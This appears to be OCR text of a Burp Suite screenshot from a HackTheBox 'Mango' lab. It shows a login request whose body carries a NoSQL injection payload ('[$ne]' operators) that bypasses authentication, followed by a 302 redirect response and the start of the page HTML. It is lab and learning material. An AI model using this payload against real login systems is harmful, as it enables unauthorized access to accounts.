 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=soacrls82asobgjfsd0hifhe5i
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=1&password[$ne]=1&login[$eq]=login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Wed, 25 Oct 2023 18:06:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4b3ca2421637d5596661b4
e2132cc.svg" color="#111" />
17 <title>
Mango | Sweet & Juicy
</title>
18 <style>
19 *{
20 box-sizing:border-box;